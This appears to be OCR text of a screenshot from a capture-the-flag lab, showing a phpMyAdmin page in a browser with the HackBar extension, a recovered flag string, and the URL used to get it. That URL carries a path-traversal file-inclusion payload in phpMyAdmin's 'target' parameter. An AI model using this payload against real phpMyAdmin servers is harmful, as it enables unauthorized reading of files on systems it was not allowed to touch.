 不安全 5a136d37-9dc1-4e40-9e0e-bf05e2d1a634.node4.buuoj.cn/phpmyadmin/index.php?target=db_sql.php%3f/../../../../../../../../...
应用 代码审计 Blog Tips 渗透测试 Q 待
phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
flag{53a1bb9a-7852-42d5-8328-4611a512c38e}
控制台
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://5a136d37-9dc1-4e40-9e0e-bf05e2d1a634.node4.buuoj.cn/phpmyadmin/index.php?target=db_sql.php%3f/../../../../../../../../flag